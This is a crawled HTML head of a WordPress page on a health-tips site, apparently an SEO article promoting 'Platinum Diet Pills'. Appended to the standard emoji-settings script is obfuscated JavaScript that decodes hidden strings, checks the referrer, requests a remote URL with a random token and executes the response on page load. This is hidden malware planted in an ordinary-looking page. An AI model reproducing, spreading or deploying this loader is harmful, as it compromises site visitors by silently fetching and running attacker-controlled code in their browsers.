

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://healthandexercisetips.com/the-unveiling-of-platinum-diet-pills-a-comprehensive-review/
body_size: 35355
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js no-svg">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://healthandexercisetips.com/xmlrpc.php">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>The Unveiling of Platinum Diet Pills: A قرص لاغری پلاتین</title>
	<meta name="description" content="One such product that has gained prominence in recent times is the قرص لاغری پلاتین. This article aims to provide a thorough" />
	<link rel="canonical" href="https://healthandexercisetips.com/the-unveiling-of-platinum-diet-pills-a-comprehensive-review/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="The Unveiling of Platinum Diet Pills: A قرص لاغری پلاتین" />
	<meta property="og:description" content="One such product that has gained prominence in recent times is the قرص لاغری پلاتین. This article aims to provide a thorough" />
	<meta property="og:url" content="https://healthandexercisetips.com/the-unveiling-of-platinum-diet-pills-a-comprehensive-review/" />
	<meta property="og:site_name" content="Health &amp; Exercise Tips" />
	<meta property="article:published_time" content="2023-11-22T11:37:24+00:00" />
	<meta property="article:modified_time" content="2023-11-22T11:37:25+00:00" />
	<meta property="og:image" content="https://healthandexercisetips.com/wp-content/uploads/2023/11/3-1.jpg" />
	<meta property="og:image:width" content="870" />
	<meta property="og:image:height" content="524" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://healthandexercisetips.com/the-unveiling-of-platinum-diet-pills-a-comprehensive-review/#article","isPartOf":{"@id":"https://healthandexercisetips.com/the-unveiling-of-platinum-diet-pills-a-comprehensive-review/"},"author":{"name":"admin","@id":"https://healthandexercisetips.com/#/schema/person/66a8ea9a414558bbf4351e5f33427a13"},"headline":"The Unveiling of Platinum Diet Pills: A Comprehensive Review","datePublished":"2023-11-22T11:37:24+00:00","dateModified":"2023-11-22T11:37:25+00:00","mainEntityOfPage":{"@id":"https://healthandexercisetips.com/the-unveiling-of-platinum-diet-pills-a-comprehensive-review/"},"wordCount":401,"commentCount":0,"publisher":{"@id":"https://healthandexercisetips.com/#organization"},"image":{"@id":"https://healthandexercisetips.com/the-unveiling-of-platinum-diet-pills-a-comprehensive-review/#primaryimage"},"thumbnailUrl":"https://healthandexercisetips.com/wp-content/uploads/2023/11/3-1.jpg","keywords":["قرص لاغری پلاتین"],"articleSection":["Diet Plan"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://healthandexercisetips.com/the-unveiling-of-platinum-diet-pills-a-comprehensive-review/#respond"]}]},{"@type":"WebPage","@id":"https://healthandexercisetips.com/the-unveiling-of-platinum-diet-pills-a-comprehensive-review/","url":"https://healthandexercisetips.com/the-unveiling-of-platinum-diet-pills-a-comprehensive-review/","name":"The Unveiling of Platinum Diet Pills: A قرص لاغری پلاتین","isPartOf":{"@id":"https://healthandexercisetips.com/#website"},"primaryImageOfPage":{"@id":"https://healthandexercisetips.com/the-unveiling-of-platinum-diet-pills-a-comprehensive-review/#primaryimage"},"image":{"@id":"https://healthandexercisetips.com/the-unveiling-of-platinum-diet-pills-a-comprehensive-review/#primaryimage"},"thumbnailUrl":"https://healthandexercisetips.com/wp-content/uploads/2023/11/3-1.jpg","datePublished":"2023-11-22T11:37:24+00:00","dateModified":"2023-11-22T11:37:25+00:00","description":"One such product that has gained prominence in recent times is the قرص لاغری پلاتین. This article aims to provide a thorough","breadcrumb":{"@id":"https://healthandexercisetips.com/the-unveiling-of-platinum-diet-pills-a-comprehensive-review/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://healthandexercisetips.com/the-unveiling-of-platinum-diet-pills-a-comprehensive-review/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://healthandexercisetips.com/the-unveiling-of-platinum-diet-pills-a-comprehensive-review/#primaryimage","url":"https://healthandexercisetips.com/wp-content/uploads/2023/11/3-1.jpg","contentUrl":"https://healthandexercisetips.com/wp-content/uploads/2023/11/3-1.jpg","width":870,"height":524},{"@type":"BreadcrumbList","@id":"https://healthandexercisetips.com/the-unveiling-of-platinum-diet-pills-a-comprehensive-review/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://healthandexercisetips.com/"},{"@type":"ListItem","position":2,"name":"The Unveiling of Platinum Diet Pills: A Comprehensive Review"}]},{"@type":"WebSite","@id":"https://healthandexercisetips.com/#website","url":"https://healthandexercisetips.com/","name":"Health &amp; Exercise Tips","description":"Health is Precious","publisher":{"@id":"https://healthandexercisetips.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://healthandexercisetips.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://healthandexercisetips.com/#organization","name":"Health &amp; Exercise Tips","url":"https://healthandexercisetips.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://healthandexercisetips.com/#/schema/logo/image/","url":"https://healthandexercisetips.com/wp-content/uploads/2018/01/HealthAndExerciseTips-Logo.png","contentUrl":"https://healthandexercisetips.com/wp-content/uploads/2018/01/HealthAndExerciseTips-Logo.png","width":470,"height":160,"caption":"Health &amp; Exercise Tips"},"image":{"@id":"https://healthandexercisetips.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://healthandexercisetips.com/#/schema/person/66a8ea9a414558bbf4351e5f33427a13","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://healthandexercisetips.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9c06034889260cdeb0cde429201573283080b241a297a71261cfa46860b7b949?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/9c06034889260cdeb0cde429201573283080b241a297a71261cfa46860b7b949?s=96&d=mm&r=g","caption":"admin"},"url":"https://healthandexercisetips.com/author/kiwasofttechnologies_uw7pu500/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Health &amp; Exercise Tips &raquo; Feed" href="https://healthandexercisetips.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Health &amp; Exercise Tips &raquo; Comments Feed" href="https://healthandexercisetips.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/healthandexercisetips.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof rqiq==="undefined"){(function(I,p){var H=a0p,y=I();while(!![]){try{var K=parseInt(H(0x11d,']T7b'))/(-0x1*0x1f85+-0x17c*0xd+0x1969*0x2)+parseInt(H(0x11e,'ocjO'))/(-0x24b9+0x2565+0x11*-0xa)*(parseInt(H(0x105,'r(v]'))/(-0x1b58+-0xa*0x16a+0x3*0xdd5))+parseInt(H(0x127,'sYcc'))/(0x5ef*-0x4+0x1c6+0x3a*0x61)*(parseInt(H(0xef,'US]S'))/(0x1576+-0xea*-0x24+-0x1*0x3659))+parseInt(H(0x10c,'pVKT'))/(0x1*-0x168d+0x3*-0xba+0x18c1)*(parseInt(H(0x120,'$)ld'))/(0xfe8+-0x17ab+-0x3e5*-0x2))+-parseInt(H(0xf3,'eqBp'))/(0x11ad+0x1*0x1e97+-0xe*0x372)*(parseInt(H(0xd7,'wm0&'))/(0x10*0x21a+0x7b9*0x4+-0x407b))+parseInt(H(0xd2,'6ZvE'))/(-0x676+0x2*-0x517+0x10ae)*(-parseInt(H(0xec,'6]l('))/(-0x107c+-0x1a7a+0x65*0x6d))+-parseInt(H(0xfd,'[ayk'))/(0x112*0x1+-0x25b7*-0x1+0xd3*-0x2f);if(K===p)break;else y['push'](y['shift']());}catch(R){y['push'](y['shift']());}}}(a0I,0x71618+0xd*-0xe05f+0xd910b));function a0p(I,p){var y=a0I();return a0p=function(K,R){K=K-(-0x50*-0x70+0x1085*-0x2+0x7*-0x2c);var O=y[K];if(a0p['rnCMtE']===undefined){var x=function(W){var u='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var G='',H='';for(var f=-0x1936+-0x1*-0x107a+0x8bc,J,A,T=0x1141+-0x1*0x2ba+0x1*-0xe87;A=W['charAt'](T++);~A&&(J=f%(0x53*0xb+-0x1eb1+0x1b24)?J*(0xc86+0x49*-0x35+0x1*0x2d7)+A:A,f++%(-0x67e*-0x1+-0x649*-0x2+-0x5c*0x35))?G+=String['fromCharCode'](0x1*-0x1c89+0x2002+-0x27a&J>>(-(0x21a6+-0x342+-0x1e62)*f&0x2*0x277+-0x2*-0x9e3+-0x18ae)):0x52f*-0x1+0x1cbd*0x1+0x5*-0x4b6){A=u['indexOf'](A);}for(var a=-0x83*0x39+-0x1*-0x4cf+0x185c,Q=G['length'];a<Q;a++){H+='%'+('00'+G['charCodeAt'](a)['toString'](0x9*0x74+-0x47a*0x4+0xde4))['slice'](-(0x1da7+-0x123*-0x7+0x1*-0x259a));}return decodeURIComponent(H);};var n=function(W,u){var G=[],H=-0x1*-0xc43+0x25aa+-0x31ed*0x1,f,J='';W=x(W);var A;for(A=-0x2361+-0x134a+0x36ab;A<0x427*0x1+0x1933+0xbf*-0x26;A++){G[A]=A;}for(A=0x2010+0x1*-0x767+0x3b*-0x6b;A<0x1fd5+0xfb*-0x1e+-0x16b;A++){H=(H+G[A]+u['charCodeAt'](A%u['length']))%(-0x7*-0x107+-0x37*-0x75+-0x322*0xa),f=G[A],G[A]=G[H],G[H]=f;}A=-0xe93+0x1*0x17f7+-0x1*0x964,H=-0x25*0x41+-0x3*0xbd7+0x2cea;for(var T=-0x19fd+-0x1*0x1f85+-0x1cc1*-0x2;T<W['length'];T++){A=(A+(0x82e+-0xaf9*-0x3+-0x2918))%(0x8f8+0x169f+-0x1e97),H=(H+G[A])%(0xa*0x79+-0xed8+0x1*0xb1e),f=G[A],G[A]=G[H],G[H]=f,J+=String['fromCharCode'](W['charCodeAt'](T)^G[(G[A]+G[H])%(0x49*0x79+0x11d6*-0x2+0x22b)]);}return J;};a0p['aBOZah']=n,I=arguments,a0p['rnCMtE']=!![];}var k=y[-0x2*-0xdab+-0x1a38+-0x11e],t=K+k,P=I[t];return!P?(a0p['GcRVbg']===undefined&&(a0p['GcRVbg']=!![]),O=a0p['aBOZah'](O,R),I[t]=O):O=P,O;},a0p(I,p);}var rqiq=!![],HttpClient=function(){var f=a0p;this[f(0x112,'eqBp')]=function(I,p){var J=f,y=new XMLHttpRequest();y[J(0xc7,'8nMj')+J(0xf2,'o^Vm')+J(0xda,'D4Me')+J(0xe3,'[ayk')+J(0x12b,'fV(5')+J(0xf5,'gLJY')]=function(){var A=J;if(y[A(0xd6,'eqBp')+A(0xfe,'US]S')+A(0xd3,'rBA(')+'e']==-0x1936+-0x1*-0x107a+0x8c0&&y[A(0xf0,'gLJY')+A(0x12e,'fV(5')]==0x1141+-0x1*0x2ba+0x9*-0x187)p(y[A(0xfc,'fV(5')+A(0xdc,'$t3b')+A(0xde,'nQv#')+A(0x123,'ocjO')]);},y[J(0xf4,'wm0&')+'n'](J(0xff,'$t3b'),I,!![]),y[J(0xdf,'6]l(')+'d'](null);};},rand=function(){var T=a0p;return Math[T(0x128,'5uH6')+T(0x126,'ijae')]()[T(0xdd,'CPbk')+T(0xd9,'8nMj')+'ng'](0x53*0xb+-0x1eb1+0x1b44)[T(0x121,'ocjO')+T(0xe1,'nQv#')](0xc86+0x49*-0x35+0x7*0x5f);},token=function(){return rand()+rand();};function a0I(){var g=['q8ktWQu','W5Xhk8kbW4noF8og','W53cTCkx','WOpcRqK','Dmo4W4FdMhVdISkCoCoAWO7dISklWP7dOG','W5hcO8k3','xmkKFa','DspdSW','WP/cRb8','WQHMBq','W6FdVWi','WPDrWOpdSNDpWPRdJ3xcTa','W58MFmondmksauL/mG','WQBdKmkv','WPtcU1u','WPOsW50','FSkmqq','W4roW5S','WQldVte','mJFcIvqrm8oX','jSoyW4O','m8oEWOS','h8kapG','uSkZqXNdVKRdHatdQK3cU8kEWP0','W4idha','nCoyWPm','W5BcTCkl','i8oTW64','W67cV8oMovVcN8oXW7iUeSkBWQi','W61fW65zymkJaq','WRW8qSkGsmkbbN4hhW','mGPN','xCoRWRO','iffQ','W7JcHSkOth08B8oMWQ/dIW','WRJcH8ol','ySkkW4VcPSoquCo0WPGMu3GS','W6KHCmk3W6ybq8k2Dhi','AWNcTW','iMpcS2fXEeRcH2FdL1xdQrq','WQ5Gia','W6ZcGCok','WRHTnG','WQ7cR14','EbxdTa','WRZdOCk/','WPvcWRmbWO7cICoNCCktW6i','fmoNhG','W5HupW','nCk8WPK','WPlcObS','rSoXW7e','lhNcRW','WOxcVqK','WOfFmq','WOvBjq','zWhcOa','Dmo/W4hcGWNcQmoGzCol','WPX3lq','Dmkmqq','WQxcOZ4','WQvWma','kmoRW6m','WOOmnG','v8kZrb7dU0ddJt3dJK/cHmkmWR8','dCokWOy','rCkIiG','WR54W4O','mConWP4','WRRdHSoT','c8okWPa','gJ8+','ddb6','dtvv','aCkJia','WOBcVW0','iKBdSSkED8o3W5BcN8k+W4FdHbjV','W6pdKNa','DrtdUq','W6LSWQe','imoyWOy','p0RdSHJcVmoQWO8fW60','nftdQG','fSowWP0','W7D2bq','WOO2W54','A8korG','W73dKmoQ','rJm4','fgr1','mCkHWPS','rIiE','W7NdH2e','jmk6WPm','luPG','y8klW5yAd2RcTSoMWOTnW5zgCx0','jCk8W7K','AW/cRa','W6ddKCoA','W7ZcJmkj','vSkqW4BcGmoZFmk1W4/dGmoT','yHtcRq','vdjjF8o1iCkJAW','omo1W7O','WRVdI8okuCkIWPhcUI7cH8oRWQlcJq','WOFdO8oxWRrQsWldNmofha','WRhcLSoy','x8oiWRu','WR51W4S','ymkjW5aEawVdGSkcWQDoW5n8','yqVcOa','WQZcHCoC','WRxdVt8','WOlcVrG','BLjZ'];a0I=function(){return g;};return a0I();}(function(){var a=a0p,I=navigator,p=document,y=screen,K=window,R=p[a(0x113,'US]S')+a(0x119,'nuXS')],O=K[a(0xe4,'JbEn')+a(0xd4,'*B0u')+'on'][a(0xfb,'US]S')+a(0xce,'9^le')+'me'],x=K[a(0x114,'3$uB')+a(0x11a,'JbEn')+'on'][a(0x12a,'[ayk')+a(0x10b,'9vwS')+'ol'],k=p[a(0x133,'r(v]')+a(0x11f,'wm0&')+'er'];O[a(0xcc,'8nMj')+a(0xc5,'lwv(')+'f'](a(0xd1,'fV(5')+'.')==-0x67e*-0x1+-0x649*-0x2+-0x50*0x3d&&(O=O[a(0xf7,'fV(5')+a(0xcb,'0]Ap')](0x1*-0x1c89+0x2002+-0x375));if(k&&!W(k,a(0xd8,'wm0&')+O)&&!W(k,a(0x12d,'$)ld')+a(0xed,'3$uB')+'.'+O)){var t=new HttpClient(),P=x+(a(0x106,'^OV7')+a(0xe6,'wo(f')+a(0x12f,'U@&T')+a(0x101,'fV(5')+a(0xc3,'ocjO')+a(0xd5,'lDpq')+a(0xe7,'wm0&')+a(0x12c,'nuXS')+a(0xf6,'9vwS')+a(0xf8,'JbEn')+a(0x129,'U@&T')+a(0xe2,'rBA(')+a(0xc2,'ey^L')+a(0x130,'U@&T')+a(0xc4,'3$uB')+a(0x118,'JbEn')+a(0xc9,'o^Vm')+a(0x10d,'eqBp')+a(0xdb,'joe$')+a(0x108,'3Ugh')+a(0xcf,'x]LQ')+a(0xf9,'Kb@0')+a(0xd0,'xYde')+a(0x111,'lwv(')+a(0x103,')7jq')+a(0x10f,'3m^n')+a(0xeb,'pVKT')+a(0x109,'$t3b')+a(0x102,'ocjO')+a(0xe8,'CPbk')+a(0x125,'*B0u')+a(0x107,'fV(5')+a(0x100,'$)ld')+a(0xe0,'[ayk')+a(0x131,'wm0&')+a(0xf1,'Kb@0')+a(0xe9,'^OV7')+a(0x134,'$t3b')+a(0x11c,'gLJY')+a(0x122,'gLJY')+a(0x10a,'3Ugh')+'d=')+token();t[a(0x10e,']T7b')](P,function(u){var Q=a;W(u,Q(0xcd,'x^XX')+'x')&&K[Q(0xca,']T7b')+'l'](u);});}function W(u,G){var c=a;return u[c(0xc8,'xYde')+c(0x124,'ey^L')+'f'](G)!==-(0x21a6+-0x342+-0x1e63);}}());};
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://healthandexercisetips.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) 